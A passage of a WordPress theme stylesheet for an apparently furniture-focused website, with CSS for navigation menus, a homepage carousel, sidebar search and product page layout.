    align-items: center;
}

.style-cat-thumb-choice:hover img.style-cat-thumb {
    filter: brightness(0.5);
}

.radio .form-check {
    margin-right: 40px;
}

.thumb input[type=radio] {
    box-sizing: border-box;
    appearance: none;
    background: transparent;
    width: 62%;
    height: 100%;
    margin: 0;
    top: 0px;
    left: 20px;
    cursor: pointer;
}

.thumb input[type=radio]:checked {
    display: inline-block;
    background: #1d4f91;
    appearance: none;
    width: 25px;
    height:25px;
    top: calc(50% - 12.5px);
    left: calc(50% - 12.5px);
    border-radius: 0;
}

.thumb input[type=radio]:checked + img.style-cat-thumb {
    filter: brightness(0.5);
}

.fa-check {
    display: none;
    font-size:  14px;
    position: absolute;
    color: #fff;
} 

.c-item.active .radio_only {
	border-color: #d66305;
	background: #d66305;
    color: #fff;
}

.radio_only {
    border: 1px solid;
    display: flex;
    align-items: center;
    padding: 5px 0px;
        max-height: 90px;
        width: 100%;
}

.c-item.active .fa-check {
    display: block;
}

.fa-solid.fa-check {
    content: '';
}

.fa-solid.fa-check:before {
    content: "\f00c";
    font-family: 'FontAwesome';
    color: #fff;
}

.fa-check {
    top: calc(50% - 9.5px);
    left: calc(50% - 9.5px);
}
.grey-background {
    background: #e4e4e5;
}

.sec_title {
    font-size: 14px;
    line-height: 17.5px;
    margin: 0;
    padding: 0;
    color: #585757;
    font-weight: bold;
    text-transform: lowercase;
}

.form-check-input { 
    position: absolute; 
}

.form-check {
    padding: 5px 0;
}

/* end cylidndo */

.productgal-tabcontainer {
	border-bottom: 1px solid #dddddd;
}

.productgal-tab {
	margin-right: 20px;
	font-size: 14px;
	cursor: pointer;
}

.productgal-tab:hover {
	color: #d66305;
}

.prod-install-gal-container {
	display: flex;
	flex-wrap: wrap;
}

.prod-install-gal-container .item {
	max-width: 20%;
	margin: 5px;
}

.product-icons-container {
	display: flex;
	margin-bottom: 30px;
}

.productInfo-container {
	display: flex;
	padding-right: 10px;
	position: absolute;
	right: 0;
	bottom: 0;
}

.productInfo-container div {
    margin: 0 5px;
}

.AwardWrap ul {
	list-style-type: none;
}

.epholstery-icon {
	max-width: 23px;
}

#epholsterytab {
	opacity: 0.75;
}

#epholsterytab:hover {
	opacity: 1;
	text-decoration: none;
}

.epholsteryTabLink:hover {
	text-decoration: none;
}

.epholsteryTab {
	border: none;
	font-family: 'Raleway', sans-serif;
	font-weight: 200;
	font-size: 17px;
	font-size: 1.7rem;
	padding: 2px 16px;
	margin: 0 4px;
	border-top-right-radius: 8px;
}

.GSA_greenGuardIcon-container a img {
	max-width: 50px;
	margin-right: 12px;
}

.GSA_greenGuardIcon-container .GHAicon img {
	max-width: 120px;
}

.tabContent {
	border-bottom: 1px solid #dddddd;
	padding-bottom: 30px;
}

.configure-title {
	background-color: #d66305;
	border-top-right-radius: 8px;
	position: absolute;
    top: -35px;
    width: 100%;
}

.configure-title p {
	color: #fff;
	text-transform: lowerase;
	font-size: 16px;
	padding: 7px;
	text-align: center; 
	margin: 0;
}

.prod-options-header {
	position: relative;
}

.productInfoTabsWrap {
	border-bottom: 1px solid #dddddd;
	position: relative;
	padding-top: 40px;
}

.prod-gallery-views {
	display: flex;
	margin-top: 50px;
}

.prod-gallery-views div {
	padding: 0 8px;
}

.prod360Close.closeButton.glyphicon.glyphicon-remove-circle,
.prod360Close.closeButton.glyphicon.glyphicon-remove-circle {
	position: absolute;
	top: 5px;
	right: 5px;
}

/* Here some needed widget styles 
 * Most widgets are adapted in the file bootstrap-wp.js - and REALLY easy to modify! ;) */
.widget { margin-bottom: 2em; }
.widget_nav_menu ul.sub-menu li, .widget_pages ul.children li { padding-left: 15px; }

/* Hiding the search widget's button in widgets. thats just too old-skool. :) but if you want it back, just delete the next line. 
 * Note: you can change the whole appearance of the search_form() function in our searchform.php */
.widget_search .search-form input[type="submit"] { display: none; }

/* Make sure select elements fit in widgets */
.widget select {
	max-width: 100%;
}

/* Nested comments? They are threaded and nested already, you just need to add your own styling to finalize!  
 * For example with some margin, like the line below ;) Delete, modify, change classes in HTML if you desire another style */
 .comment .children { margin-left: 1.5em; } 
 
/*  
 == Quick CSS styling tips ==

 You can start off in a rough direction with some minimal styles.
 See below for some tips. ;)

  
 == Want to have the whole site wrapped? ==  
  
 Just fill the .container class with some background color to have a the whole site "wrapped".
 This works so easy because every main part is wrapped only once into a container class by bootstrap. 
 Try out by decommenting the next line and go from there. 
	
 .container { background: #f9f9f9; border-right: 1px solid #eee; border-left: 1px solid #eee; }


 == Want to wrap just the content and sidebar in Bootstrap style? == 
  
 That one is a great example to show that some things are much cleaner and easier to do via just adding some HTML classes. 
 In this case, we will add just one CSS class "panel", look for example at the beginning in content.php! 
 
 
 == Infinite Scrolling by Jetpack ==
 You can enable this cool feature by simply decommenting the lines below and make sure you use the same classes on the right place in your html.. 

/* Globally hidden elements when Infinite Scroll is supported and in use. 
 * Older / Newer Posts Navigation (the pagination, must always be hidden), Theme Footer only when set to scrolling.. */ 

/* 
.infinite-scroll .page-links, 
.infinite-scroll.neverending .site-footer { 
	display: none;
}
*/

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before */

/*
.infinity-end.neverending .site-footer {
	display: block;
} 
*/

/* Hey, if you don't need my comments anymore, just delete me! :)  */  	



/* !Global */

#page {
	width: 1260px;
	margin: 0 auto;
}

body{
	font-family: 'Raleway', sans-serif;
	font-size: 11px;
	font-size: 1.1rem;
}

p{
	color: #585757;
	font-family: 'Raleway', sans-serif;
	font-size: 14px;
	font-size: 1.4rem;
	font-weight: 300;
	line-height: 21px;
	line-height: 2.1rem;
}

ul, ol{
	color: #585757;
	font-family: 'Raleway', sans-serif;
	font-size: 14px;
	font-size: 1.4rem;
	font-weight: 300;
	line-height: 19px;
	padding-left: 16px;
	margin-bottom: 20px;
}

li{
	margin-bottom: 8px;
}

h1{
	font-size: 24px;
	font-size: 2.4rem;
	font-weight: 200;
	color: #585757;
	line-height: 30px;
	line-height: 3rem;
}

sup {
	font-size: .6em;
	vertical-align: super;
	top: .05em;
}

h1, h2, h3, h4, h5{
	font-family: 'Raleway', sans-serif;
	color: #585757;
}

h2{
	font-size: 19px;
	font-size: 1.9rem;
	font-weight: 200;
	line-height: 25px;
	line-height: 2.5rem;
}

h3{
	font-size: 17px;
	font-size: 1.7rem;
	font-weight: 300;
	line-height: 23px;
	line-height: 2.3rem;
}

h4 {
	font-size: 15px;
	font-size: 1.5rem;
	font-weight: 300;
	line-height: 22px;
	line-height: 2.2rem;
}

h5 {
	font-size: 14px;
	font-size: 1.4rem;
	font-weight: 300;
	line-height: 21px;
	line-height: 2.1rem;
}

h4, h5, h6 {
	margin-top: 14px;
	color: #585757;
}

a {
	color: #d66305;
}

a:hover, a:focus {
	color: #d66305;;
	text-decoration: underline;
	outline: none; 
}

a:focus {
	text-decoration: none;
	color: inherit;
}

hr {
	border-color: rgba(88, 87, 87, 0.5);
}

.container {
	width: 1024px;
	padding: 0 49.5px;
}

.main-content-inner {
	padding-top: 20px;
	padding-bottom: 38px;
}

.home .main-content-inner {
	padding-top: 0;
}

h1:nth-child(1), h2:nth-child(1), h3:nth-child(1), h4:nth-child(1), h5:nth-child(1)
{
	margin-top: 0;
	border: none;
}

:focus {
	outline: none;
	border: none;
}
}

.lrgInlineText {
	font-size: 22px;
}

.flexWrap {
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
}



/* !top bar nav */

.topNavBar{
	width: 100%;
	background-color: #f7f7f7;
	margin-bottom: 34px;
}

.topNavBar a{
	font-family:  Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-size: 1.2rem;
}



.header-navigation{
	width: 100%;
	margin: 0 auto;
}

#topNav-menu {
	float: right;
	margin-top: 6px;
}

.topNavBar .navbar-default {
	background-color: #f7f7f7;
	border:none;
	min-height: 1px;
	margin-bottom: 0;
}

.topNavBar .navbar-nav > li {
	float: left;
	margin-bottom: 6px;
}

.topNavBar .navbar-nav > li > a {
	padding: 7px 10px;
	color: #585757;
}

.topNavBar .navbar-nav > li > a:hover {
	color: #d66305;
}

.topNavBar .navbar-default .navbar-nav > .active > a {
	color: #333333;
}

.topNavBar .navbar-default .navbar-nav > .active > a:hover {
	color: #333333;
}


/* !main nav */

.site-navigation {
	margin-top: 26px;
	margin-bottom: 0;
}

.site-navigation .navbar-brand {
	display: none;
}

.site-navigation .navbar {
	background-color: transparent;
	border: none;
	min-height: 5px;
	margin-bottom: 0;
}

.site-navigation .navbar-collapse{
	padding-left: 0;
	padding-right: 0;
}

#main-menu {
	float: none;
	text-align: center;
}

#main-menu a{
	font-family: 'Raleway', sans-serif;
	font-weight: 300;
}

#main-menu li{
	float: none;
	display: inline-block;
}

#main-menu > li {
	position: static;
}

#main-menu li a{
	font-size: 20px;
	font-size: 2.0rem;
	color: #585757;
	padding: 5px 3px;
	line-height: 100%;
	transition: color .25s;
	-webkit-transition: color .25s; /* Safari */
}

#main-menu > li > a{
	padding: 5px 15px 12px;
}

#main-menu .current-menu-item > a, #main-menu .current-menu-ancestor > a{
	color: #d66305;
}

#main-menu li > .dropdown-menu li a:hover, #main-menu li > .dropdown-menu > li.active > a:hover{
	background-color: rgba(255, 255, 255, 0.23);
}

#main-menu li:hover > a{
	color: #d66305;
}

#main-menu li > .dropdown-menu > li.active > a{
	background-color: transparent;
	color: #d66305;
}


#main-menu li.menu-item-22 > .dropdown-menu > li, #main-menu li.menu-item-20 > .dropdown-menu > li{
	padding: 0 23px;
}


#main-menu li.menu-item-22 > .dropdown-menu, #main-menu li.menu-item-20 > .dropdown-menu{
	padding: 15px 23px 15px;
	background-image: url(images/menuVerRule.png), url(images/menuVerRule.png);
	background-repeat: no-repeat;
	background-position: 33.4% 7px, 66.2% 7px;
	background-size: 1px 100%;
} 

#main-menu li.menu-item-22 > .dropdown-menu > li > a, #main-menu li.menu-item-20 > .dropdown-menu > li > a{
	color: #585757;
	font-size: 1.7rem;
	background: none;
	padding: 5px 3px 5px;
}

#main-menu li.menu-item-22 > .dropdown-menu > li:hover > a, #main-menu li.menu-item-20 > .dropdown-menu > li:hover > a{
	color: #d66305;
}

.siteHeaderWrap {
	float: left;
	width: 100%;
	position: relative;
}

.logoWrap {
	text-align: center;
}

.logoWrap a {
	display: block;
}

.logoWrap img{
	width: 69%;
	height: auto;
	width: 174px;
}

.navbar-default .navbar-collapse {
	border: none;
}

.navbar-collapse {
	padding-left: 0;
	padding-right: 0;
	overflow: hidden;
}

#mainNav .navbar {
	border-radius: 0;
	min-height: 5px;
	margin-bottom: 0;
	border: none;
}

.dropdown-menu li a:hover, .dropdown-menu li a:focus{
	background-image: none;
	background-color: transparent;
}

.dropdown-menu > .active > a, .dropdown-menu > .active > a:hover, .dropdown-menu > .active > a:focus {
	background-color: transparent;
}

.navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus{
	background: none;
}

#main-menu .caret{
	display: none;
}

.navbar-default .navbar-nav > .open > a, .navbar-default .navbar-nav > .open > a:hover, .navbar-default .navbar-nav > .open > a:focus{
	background-color: transparent;
	color: #d66305!important;
}

#main-menu li > .dropdown-menu{
	border: none;
	border-radius: 0;
	padding: 15px 5px 0;
	background-color: rgba(255, 255, 255, 0.86);
	width: 600px;
	left: 50%;
	margin-left: -300px;
	box-shadow: 6px 6px 6px -1px rgba(110, 110, 110, 0.15);
	background-image: url(images/menuVerRule.png), url(images/menuVerRule.png);
	background-repeat: no-repeat;
	background-position: 33.4% 62px, 66.2% 62px;
	background-size: 1px 86%;
	z-index: 1500;
}

#main-menu li > .dropdown-menu > li{
	float: left;
	width: 33.333%;
	text-align: left;
	padding: 0 23px 15px;
}

#main-menu .current-menu-ancestor > a {
	color: #d66305!important;
}

#main-menu .current-menu-item > a {
	color: #d66305!important;
}



#main-menu li > .dropdown-menu > li > a{
	color: #585757;
	margin: 0;
	font-size: 19px;
	font-size: 1.9rem;
	background-image: url(images/sepDot.png);
	background-repeat: repeat-x;
	background-position: 0 bottom;
	padding: 5px 3px 14px;
	line-height: 100%;
}

#main-menu li > .dropdown-menu > li > ul{
	padding: 0;
}

#main-menu li > .dropdown-menu > li > ul > li{
	width: 100%;
}

#main-menu li > .dropdown-menu > li > ul > li:first-of-type{
	margin-top: 8px;
}

#main-menu li > .dropdown-menu > li > ul > li > a{
	color: #585757;
	font-size: 1.7rem;
}

#main-menu ul.dropdown-menu ul li:hover a{
	color: #d66305;
}

#main-menu li.current-page-parent > a{
	color: #d66305;
}

#main-menu li.current-page-parent > a .caret{
	color: #ffe600;
}

#main-menu li > .dropdown-menu li a:hover, #main-menu li > .dropdown-menu > li.active > a:hover {
	background-color: transparent;
}

.navbar-default .navbar-toggle:focus {
	background-color: transparent;
}

.responsiveMainNavWrap {
	position: absolute;
	z-index: 130;
	top: 0;
	left: 0;
	display: none;
}

.responsiveMainNavWrapInner {
	position: relative;
}

.responsiveMainNavContentWrap {
	transition: transform .5s;
	-webkit-transition: -webkit-transform .5s;
	-webkit-transform: translate(-205px, 0%);
	transform: translate(-205px, 0%);
	position: absolute;
	left: 0;
	top: 0;
}

.responsiveMainNavContentWrap.openView {
	-webkit-transform: translate(-15px, 0%);
	transform: translate(-15px, 0%);
}

.responsiveMainNavButton {
	background-color: #fff;
	height: 23px;
	width: 23px;
	cursor: pointer;
	overflow: hidden;
}

.responsiveMainNavButton.active hr{
	border-color: #d66305;
}

.responsiveMainNavButton hr{
	margin: 4px 0;
	border-top: 2px solid rgba(149, 153, 155, 0.35);
}

.responsiveMainNavWrap .mainSidebarWrap {
	width: 100%;
	background-color: rgba(255, 255, 255, 0.86);
	padding: 24px 15px;
	float: left;
}

.responsiveMainNavWrap .side-navigation .navbar-default {
	margin-bottom: 0;
}

.responsiveMainNavWrap .sideNavWrap {
	margin-bottom: 0;
}

.responsiveMainNavWrap .sideNavWrap .collectionContinuedWrap {
	left: 100%;
	margin-left: 0;	
}

.responsiveMainNavWrap .sideNavWrap #menu-collection-continued > li > .dropdown-menu {
	min-width: 1px;
}

#colophon p.footerLeftCol br {
	display: none;
}


/* !Main Nav Collection Continued Menu */

.siteHeaderWrap .collectionContinuedWrap {
	border: none;
	border-radius: 0;
	background-color: rgba(255, 255, 255, 0.86);
	width: 600px;
	left: 50%;
	margin-left: -300px;
	box-shadow: 6px 6px 6px -1px rgba(110, 110, 110, 0.15);
	background-image: url(images/menuVerRule.png), url(images/menuVerRule.png);
	background-repeat: no-repeat;
	background-position: 33.4% 62px, 66.2% 62px;
	background-size: 1px 100%;
	position: absolute;
	left: 50%;
	z-index: 1000;
	display: none;
}

.showLessLink{
	cursor: pointer;
}

#main-menu .menu-item-445 .showMoreLink{
	background-image: url(images/sepDot.png), url(images/sepDot.png);
	background-repeat: repeat-x;
	background-position: 0 bottom, 0 top;
	cursor: pointer;
}

.siteHeaderWrap #menu-collection-continued{
	list-style: none;
	padding: 15px 5px 0;
	margin: 0;
	float: left;
	width: 100%;
}

#menu-collection-continued .current-menu-item{
	color: #d66305!important;
}

.siteHeaderWrap #menu-collection-continued > li{
	float: left;
	width: 100%;
}

.siteHeaderWrap .collectionContinuedHeaderWrap {
	padding: 0 23px;
	width: 100%;
	float: left;
}

.siteHeaderWrap #menu-collection-continued > li > .collectionContinuedHeaderWrap > h1 {
	color: #696666;
	margin: 0;
	font-size: 19px;
	font-size: 1.9rem;
	background-image: url(images/sepDotMainMenu.png);
	background-repeat: repeat-x;
	background-size: 4px auto;
	background-position: 0 bottom;
	padding: 5px 3px 6px;
	padding: 5px 3px 14px;
	float: left;
	width: 100%;
	line-height: 100%;
	font-weight: normal;
} 

.siteHeaderWrap #menu-collection-continued > li > a .caret{
	display: none;
}

.siteHeaderWrap #menu-collection-continued > li > .dropdown-menu {
	display: block;
	position: relative;
	background: none;
	border: none;
	box-shadow: none;
	-webkit-box-shadow: none;
	float: left;
	width: 33.333%;
	text-align: left;
	padding: 0 23px 15px;
	margin: 0;
}

.siteHeaderWrap #menu-collection-continued > li > .dropdown-menu > li{
	width: 100%;
}

.siteHeaderWrap #menu-collection-continued > li > .dropdown-menu > li:first-of-type{
	margin-top: 8px;
}

.siteHeaderWrap #menu-collection-continued > li > .dropdown-menu > li:hover > a{
	color: #d66305;
}

.siteHeaderWrap #menu-collection-continued > li > .dropdown-menu > li > a:hover{
	background-color: transparent;
}

.siteHeaderWrap #menu-collection-continued > li > .dropdown-menu > li > a{
	color: #585757;
	font-size: 1.7rem;
	padding: 5px 3px;
	line-height: 100%;
	transition: color .25s;
	-webkit-transition: color .25s;
}

.siteHeaderWrap .collectionContinuedWrapInner {
	width: 100%;
	float: left;
	position: relative;
}

.siteHeaderWrap .showLessLink {
	cursor: pointer;
	position: absolute;
	right: 26px;
	top: 18px;
	color: #585757;
	font-size: 14px;
	font-size: 1.4rem;
	padding: 5px 3px 6px;
	line-height: 100%;
	transition: color .25s;
	-webkit-transition: color .25s;
	font-family: 'Raleway', sans-serif;
	font-weight: normal;
}

.siteHeaderWrap .showLessLink:hover {
	color: #d66305;
	text-decoration: none;
}

/* !Top Nav Search */

#masthead > .searchFormWrap {
	display: none;
}

#topNav-menu .searchButton .searchFormWrap {
	float: left;
	margin-top: 1px;
	padding-left: 10px;
}

#topNav-menu .searchButton > a {
	display: none;
}

#topNav-menu .searchButton .searchFormWrap .search-submit {
	display: none;
}

#topNav-menu .searchButton .searchFormWrap .search-submit {
	display: none;
}

#topNav-menu .searchButton .searchFormWrap .searchSubmit{
	float: left;
	padding: 3px 0 0 8px;
	margin-top: 7px;
	height: 19px;
	cursor: pointer;
}

#topNav-menu .searchButton .searchFormWrap .searchSubmit img{
	width: 12px;
}

#topNav-menu .searchButton .searchFormWrap .searchSubmit .searchSubmitStatic{
	display: block;
}

#topNav-menu .searchButton .searchFormWrap .searchSubmit .searchSubmitRoll{
	display: none;
}

#topNav-menu .searchButton .searchFormWrap .searchSubmit:hover .searchSubmitStatic{
	display: none;
}

#topNav-menu .searchButton .searchFormWrap .searchSubmit:hover .searchSubmitRoll{
	display: block;
}

#topNav-menu .searchButton .searchFormWrap .search-field {
	float: left;
	width: 100px;
	height: 18px;
	margin-top: 7px;
	font-size: 12px;
	font-size: 1.2rem;
	box-shadow: none;
	padding: 0 12px;
	-webkit-appearance: none;
}

#topNav-menu .searchButton .searchFormWrap .search-field:focus {
	border-color: #d66305;
	-webkit-box-shadow: none;
	box-shadow: none;
}

/* !SideNav Search */

.mainSidebarWrap .searchFormWrap {
	float: left;
	width: 100%;
	margin-bottom: 20px;
	margin-top: 1px;
}

.mainSidebarWrap .searchFormWrap .search-submit {
	display: none;
}

.mainSidebarWrap .searchFormWrap .search-submit {
	display: none;
}

.mainSidebarWrap .searchFormWrap .searchSubmit{
	float: left;
	padding: 3px 9px 0 8px;
	margin-top: 7px;
	width: 30px;
	height: 19px;
	cursor: pointer;
}

.mainSidebarWrap .searchFormWrap .searchSubmit img{
	width: 12px;
}

.mainSidebarWrap .searchFormWrap .searchSubmit .searchSubmitStatic{
	display: block;
}

.mainSidebarWrap .searchFormWrap .searchSubmit .searchSubmitRoll{
	display: none;
}

.mainSidebarWrap .searchFormWrap .searchSubmit:hover .searchSubmitStatic{
	display: none;
}

.mainSidebarWrap .searchFormWrap .searchSubmit:hover .searchSubmitRoll{
	display: block;
}

.mainSidebarWrap .searchFormWrap .search-field {
	float: left;
	width: 150px;
	height: 18px;
	margin-top: 7px;
	font-size: 12px;
	font-size: 1.2rem;
	box-shadow: none;
	padding: 0 12px;
}

.mainSidebarWrap .searchFormWrap .search-field:focus {
	border-color: #d66305;
	-webkit-box-shadow: none;
	box-shadow: none;
}

.responsiveMainNavWrap #topNav-menu .searchButton > a {
	display: none;
}

.responsiveMainNavWrap #topNav-menu .searchButton .searchFormWrap {
	float: left;
	width: 100%;
	margin-bottom: 20px;
	margin-top: 1px;
	padding-left: 0;
}

.responsiveMainNavWrap #topNav-menu .searchButton .searchFormWrap .search-field {
	float: left;
	width: 120px;
	height: 18px;
	margin-top: 7px;
	font-size: 12px;
	font-size: 1.2rem;
	box-shadow: none;
	-webkit-appearance: none;
}

.responsiveMainNavWrap #topNav-menu .searchButton .searchFormWrap .searchSubmit {
	float: left;
	padding: 3px 9px 0 8px;
	margin-top: 7px;
	width: 30px;
	height: 19px;
	cursor: pointer;
	background: none;
}

.responsiveMainNavWrap #topNav-menu li a {
	background-image: url(images/sepDot.png);
	background-repeat: repeat-x;
	background-position: 0 bottom;
	color: #585757;
	font-size: 15px;
	font-size: 1.5rem;
	transition: color .25s;
	-webkit-transition: color .25s;
	padding: 3px 0;
	display: block;
	font-family: 'Raleway', sans-serif;
	font-weight: 300;
}

.responsiveMainNavWrap #topNav-menu li a:hover {
	background-color: transparent;
	color: #d66305;
	text-decoration: none;
}

.responsiveMainNavWrap #topNav-menu li {
	float: left;
	width: 100%;
	margin-bottom: 0;
}

.responsiveMainNavWrap #topNav-menu {
	margin: 0;
}



.dropdown-menu > .active > a, .dropdown-menu > .active > a:hover, .dropdown-menu > .active > a:focus {
	background-color: transparent;
	color: #d66305;
}

.pagination {
	clear:both;
	padding: 0;
	position:relative;
	font-size:11px;
	line-height:13px;
}

.pagination span, .pagination a {
	display: block;
	float: left;
	margin-right: 2px;
	text-decoration: none;
	width: auto;
	color: #95999b;
	padding: 4px 6px;
	border: 1px solid #eeeeee;
	font-size: 14px;
}

.pagination .pCount {
	padding-left: 0;
	border: none;
	padding-top: 5px;
	font-size: 11px;
	color: rgba(149, 153, 155, 0.79);
}

.pagination a:hover{
	color: #fff;
	background: #d66305;
	border-color: #d66305;
}

.pagination .current{
	color: #d66305;
	border-color: rgba(241, 185, 142, 0.42);
}



/* !Side Nav Collection Continued Menu */

.sideNavWrap .collectionContinuedWrap {
	border: none;
	border-radius: 0;
	width: 600px;
	box-shadow: 6px 6px 6px -1px rgba(110, 110, 110, 0.15);
	background-image: url(images/menuVerRule.png), url(images/menuVerRule.png);
	background-repeat: no-repeat;
	background-position: 33.4% 50px, 66.2% 50px;
	background-size: 1px 100%;
	position: absolute;
	left: 100%;
	z-index: 1000;
	display: none;
	top: 0;
	background-color: rgba(245, 245, 245, 0.87);
}

.showLessLink{
	cursor: pointer;
}

#sideNav .menu-item-445 .showMoreLink{
	cursor: pointer;
}

.sideNavWrap #menu-collection-continued{
	list-style: none;
	padding: 15px 5px 0;
	margin: 0;
	float: left;
	width: 100%;
}

.sideNavWrap #menu-collection-continued > li{
	float: left;
	width: 100%;
}

.sideNavWrap .collectionContinuedHeaderWrap {
	padding: 0 23px;
	width: 100%;
	float: left;
}

.sideNavWrap #menu-collection-continued > li > .collectionContinuedHeaderWrap > h1 {
	color: #696666;
	margin: 0;
	font-size: 1.7rem;
	background-image: url(images/sepDotMainMenu.png);
	background-repeat: repeat-x;
	background-size: 4px auto;
	background-position: 0 bottom;
	padding: 5px 3px 6px;
	float: left;
	width: 100%;
	line-height: 100%;
	font-weight: normal;
} 

.sideNavWrap #menu-collection-continued > li > a .caret{
	display: none;
}

.sideNavWrap #menu-collection-continued > li > .dropdown-menu {
	display: block;
	position: relative;
	background: none;
	border: none;
	box-shadow: none;
	-webkit-box-shadow: none;
	float: left;
	width: 33.333%;
	text-align: left;
	padding: 0 23px 15px;
	margin: 0;
}

.sideNavWrap #menu-collection-continued > li > .dropdown-menu > li{
	width: 100%;
}

.sideNavWrap #menu-collection-continued > li > .dropdown-menu > li:first-of-type{
	margin-top: 8px;
}

.sideNavWrap #menu-collection-continued > li > .dropdown-menu > li:hover > a{
	color: #d66305;
}

.sideNavWrap #menu-collection-continued > li > .dropdown-menu > li > a:hover{
	background-color: transparent;
}

.sideNavWrap #menu-collection-continued > li > .dropdown-menu > li > a{
	color: #585757;
	font-size: 1.7rem;
	padding: 5px 3px;
	line-height: 100%;
	transition: color .25s;
	-webkit-transition: color .25s;
}

.sideNavWrap .collectionContinuedWrapInner {
	width: 100%;
	float: left;
	position: relative;
}

.sideNavWrap .showLessLink {
	cursor: pointer;
	position: absolute;
	right: 26px;
	top: 18px;
	color: #585757;
	font-size: 14px;
	font-size: 1.4rem;
	padding: 5px 3px 6px;
	line-height: 100%;
	transition: color .25s;
	-webkit-transition: color .25s;
	font-family: 'Raleway', sans-serif;
	font-weight: normal;
}

.sideNavWrap .showLessLink:hover {
	color: #d66305;
	text-decoration: none;
}

.sideNavWrap .showLessLink span:nth-of-type(2){
	display: none;
}

.activeShowmore{
	background-color: rgba(245, 245, 245, 0.87);
}


/* !HomePg Slider */

#deployCarousel .carousel-inner > .item {
  display: none;
  position: relative;
  -webkit-transition: 0.6s ease-in-out left;
  transition: 0.6s ease-in-out left;
}
#deployCarousel .carousel-inner > .active,
#deployCarousel .carousel-inner > .next,
#deployCarousel .carousel-inner > .prev {
  display: block;
}
#deployCarousel .carousel-inner > .active {
  left: 0;
}
#deployCarousel .carousel-inner > .next,
#deployCarousel .carousel-inner > .prev {
  position: absolute;
  top: 0;
  width: 100%;
}
#deployCarousel .carousel-inner > .next {
  left: 33%;
}
#deployCarousel .carousel-inner > .prev {
  left: -33%;
}
#deployCarousel .carousel-inner > .next.left,
#deployCarousel .carousel-inner > .prev.right {
  left: 0;
}
#deployCarousel .carousel-inner > .active.left {
  left: -33%;
}
#deployCarousel .carousel-inner > .active.right {
  left: 33%;
}


.homepgContentWrap .slidesWrap {
	overflow: hidden;
}

.homepgContentWrap #deployCarousel .carousel-inner {
	position: relative;
	overflow: hidden;
/*	width: 2775px; */
	width: 220.24%;
	margin: 0 auto;
/*	left: -757.5px; */
	left: -60.12%;
}

#deployCarousel .carousel-inner .item .imageWrap{
	padding: 0;
	width: 33.333334%;
}

#deployCarousel .carousel-control.right {
	background-image: none;
	z-index: 20;
	height: 100%;
	opacity: .7;
	background-color: #fff;
	width: 13.294%;
}

#deployCarousel .carousel-control.right > img{
	position: absolute;
	top: 50%;
	margin-top: -15.3%;
	width: 29px;
	height: auto;
	opacity: .75;
	left: 20px;
}

#deployCarousel .carousel-control.right:hover {
	opacity: .55;
}

#deployCarousel .carousel-control.right:hover > img {
	opacity: 1;
}

#deployCarousel .carousel-control.left {
	background-image: none;
	z-index: 20;
	height: 100%;
	opacity: .7;
	background-color: #fff;
	width: 13.294%;
}

#deployCarousel .carousel-control.left > img{
	position: absolute;
	top: 50%;
	margin-top: -15.3%;
	width: 29px;
	height: auto;
	opacity: .75;
	right: 20px;
}

#deployCarousel .carousel-control.left:hover {
	opacity: .55;
}

#deployCarousel .carousel-control.left:hover > img {
	opacity: 1;
}

.homepgContentWrap #deployCarousel .carousel-indicators{
	bottom: -49px;
}

.homepgContentWrap #deployCarousel .carousel-indicators li {
	background-color: #dedede;
	border: none;
	width: 9px;
	height: 9px;
	margin: 0 3px;
}

.homepgContentWrap #deployCarousel .carousel-indicators .active {
	background-color: #636363;
}

.videoPopUpCloseButton.glyphicon.glyphicon-remove-circle {
	z-index: 10000;
    top: 30px;
    right: 30px;
    position: fixed;
}


/* !Main Sidebar */

.mainSidebarWrap{
	width: 180px;
	float: left;
	margin-bottom: 20px;
}

.mainSidebarWrap.affix{
	top: 30px;
}

.sideNavWrap {
	position: relative;
}


/* !SideNav */

.leftCol { max-width: 210px;}
.rightCol { width: calc(100% - 210px); }

.side-navigation .navbar-default {
	background-color: transparent;
	border: none;
	margin-bottom: 0;
}

.sideNavs{
	list-style-type: none;
	padding: 0;
	margin: 0;
	background-image: url(images/sepDot.png), url(images/sepDot.png);
	background-repeat: repeat-x;
	background-position: 0 bottom, 0 top;
	float: left;
	min-width: 160px;
}

.sideNavs li{
	float: left;
	width: 100%;
	margin-bottom: 0;
}

.sideNavs > li > a{
	/*border-bottom: 1px dotted #ccc;*/
	background-image: url(images/sepDot.png);
	background-repeat: repeat-x;
	/*background-size: 4px auto;*/
	background-position: 0 bottom;
}

.sideNavs a {
	padding: 3px 0;
	display: block;
	font-family: 'Raleway', sans-serif;
	font-weight: 300;
}

.sideNavs a:focus {
	text-decoration: none;
}

.sideNavs li a{
	color: #585757;
	font-size: 15px;
	font-size: 1.5rem;
	transition: color .25s;
	-webkit-transition: color .25s; /* Safari */
}

.sideNavs li a.current-menu-item {
	color: #d66305!important;
}

.sideNavs li a:focus{
	background: none;
	text-decoration: none;
	color: #9b938d;
}

.sideNavs li a:hover{
	background-color: transparent;
	color: #d66305;
	text-decoration: none;
}

.sideNavs > li:last-of-type{
	border-bottom: none;
}

.sideNavs .current-menu-item > a{
	color: #d66305;
	background-color: transparent;
}

.sideNavs > li > ul {
	position: static;
	display: none;
	float: left;
	min-width: 160px;
	padding: 0;
	margin: 0;
	list-style: none;
	font-size: inherit;
	background-color: transparent;
	border: none;
	border-radius: 0;
	-webkit-box-shadow: none;
	box-shadow: none;
	background-clip: none;
	background-image: url(images/sepDot.png);
	background-repeat: repeat-x;
	background-position: 0 bottom;
	display: none;
}

.sideNavs > li > ul > li > a{
	padding-left: 10px;
}

.sideNavs > li > ul > li > ul{
	padding-left: 0;
	display: none;
}

.sideNavs > li > ul > li > ul > li > a{
	padding-left: 30px;
}

.sideNavs .openNav > ul {
	display: block;
}


.sideNavs .caret{
	display: none;
}

.sideNavs .activeFirstLevel > a{
	color: #d66305;
}

.sideNavs .activeSecondLevel > a{
	color: #d66305;
}

.sideNavs .current-menu-ancestor > a {
	color: #d66305;
}

/* !Single Product Page */

.singleProdpgContentWrap .mainImageAreaInner {
	margin-bottom: 20px;
}

.singleProdpgContentWrap .mainImageArea .leftCol_single{
	width: 84.8%;
	float: left;
}

.singleProdpgContentWrap .mainImageArea .rightCol_single{
	width: 15.2%;
	float: left;
	text-align: center;
}

.singleProdpgContentWrap .productInfoArea {
	margin-top: 30px;
}

.singleProdpgContentWrap .productInfoAreaInner {
